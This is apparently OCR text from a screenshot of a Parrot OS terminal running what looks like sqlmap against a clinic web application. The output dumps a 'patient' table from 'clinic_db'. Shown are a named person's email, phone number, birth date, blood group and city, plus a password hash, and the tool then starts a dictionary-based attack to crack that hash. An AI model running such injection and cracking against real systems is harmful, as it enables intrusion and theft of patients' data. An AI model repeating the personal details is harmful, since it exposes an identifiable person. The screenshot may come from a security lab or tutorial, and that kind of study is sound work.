 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
[07:54:07] [INFO] retrieved: 'date'
[07:54:07] [INFO] retrieved: 'status'
[07:54:07] [INFO] retrieved: 'varchar(10)'
[07:54:07] [INFO] retrieved: 'delete_status'
[07:54:07] [INFO] retrieved: 'int(11)'
[07:54:07] [INFO] fetching entries for table 'patient' in database 'clinic_db'
[07:54:07] [INFO] retrieved: 'nashik, maharashtra'
[07:54:07] [INFO] retrieved: '2020-05-25'
[07:54:07] [INFO] retrieved: '11:00:00'
[07:54:07] [INFO] retrieved: 'B+'
[07:54:07] [INFO] retrieved: 'nashik'
[07:54:07] [INFO] retrieved: '0'
[07:54:07] [INFO] retrieved: '1995-07-25'
[07:54:07] [INFO] retrieved: 'Male'
[07:54:07] [INFO] retrieved: 'atul@gmail.com'
[07:54:07] [INFO] retrieved: '9423979339'
[07:54:07] [INFO] retrieved: 'bbcff4db4d8057800d59a68224efd87e545fa1512dfc3ef68298283fbb3b6358'
[07:54:07] [INFO] retrieved: '1'
[07:54:07] [INFO] retrieved: 'Atul Petkar'
[07:54:07] [INFO] retrieved: '1234'
[07:54:07] [INFO] retrieved: 'Active'
[07:54:07] [INFO] recognized possible password hashes in column 'password'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[07:54:07] [INFO] using hash method 'sha256_generic_passwd'
[07:54:07] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[07:54:15] [INFO] current status: 2xM41... /
Menu Admin Panel — Mozilla... Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Burp Suite Community ...